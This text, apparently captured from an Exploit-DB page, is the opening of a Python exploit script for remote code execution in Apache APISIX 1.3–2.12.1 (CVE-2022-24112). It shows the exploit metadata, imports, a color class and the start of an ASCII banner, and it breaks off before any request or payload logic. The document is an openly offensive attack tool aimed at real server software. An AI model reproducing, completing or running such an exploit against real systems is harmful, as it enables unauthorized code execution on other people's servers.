 Apache APISIX 2.12.1 - Remote
exploit-db.com/exploits/50829
Copy
# Exploit Title: Apache APISIX 2.12.1 - Remote Code Execution (RCE)
# Date: 2022-03-16
# Exploit Author: Ven3xy
# Vendor Homepage: https://apisix.apache.org/
# Version: Apache APISIX 1.3 – 2.12.1
# Tested on: CentOS 7
# CVE : CVE-2022-24112
import requests
import sys
class color:
    HEADER = '\033[95m'
    IMPORTANT = '\33[35m'
    NOTICE = '\033[33m'
    OKBLUE = '\033[94m'
    OKGREEN = '\033[92m'
    WARNING = '\033[93m'
    RED = '\033[91m'
    END = '\033[0m'
    UNDERLINE = '\033[4m'
    LOGGING = '\33[34m'
color_random=
[color.HEADER,color.IMPORTANT,color.NOTICE,color.OKBLUE,color.OKGREEN,color.WARNING,color.RED,color.END,color.UNDERLINE,color.LOGGING]
def banner():
    run = color_random[6]+'''\n                                   .     ,
        _.._ * __*\./ ___  _ \./._ | _ *-+-
       (_][_)|_) |/'\     (/,/'\[_)|(_)| |
          |                     |